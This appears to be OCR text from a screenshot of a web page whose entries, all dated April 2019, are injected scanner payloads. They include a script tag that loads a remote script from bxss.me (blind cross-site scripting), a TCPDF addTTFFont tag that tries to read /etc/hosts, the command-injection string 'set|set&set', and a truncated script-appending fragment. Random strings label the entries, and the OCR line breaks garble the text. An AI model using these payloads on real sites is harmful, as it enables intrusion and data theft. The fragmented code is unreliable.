
(/,/+/bxss.me\/s?u=054981&r=1-2311&h=1-1acba-
2&/).slice(2),document.documentElement.appendChild(s))//'>
jlcdicsd
02 Apr 2019 07:12:26
1*1*1*1
loffsnbi
02 Apr 2019 07:12:26
1'>"><script src=http://bxss.me/s?u=054981&r=1-
2312&h=1-1acba-1></script><tcpdf
method="addTTFFont"
params="%5B%22%5C%2Fetc%5C%2Fhosts%22%2C%22True
2312,1,1acba,%22%5D"/>
giaeffso
02 Apr 2019 07:12:26
set|set&set
jlcdicsd